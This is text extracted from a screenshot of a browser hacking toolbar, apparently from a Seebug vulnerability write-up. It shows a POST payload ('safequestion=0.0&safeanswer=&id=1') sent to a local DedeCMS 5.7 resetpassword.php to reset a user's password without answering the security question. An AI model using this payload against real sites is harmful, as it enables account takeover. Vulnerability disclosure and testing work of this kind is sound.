 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/dedecms5.7/member/resetpassword.php
Spit URL
Execution
Enable Post Data Enable Referrer
Post data
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
Seebug漏洞平台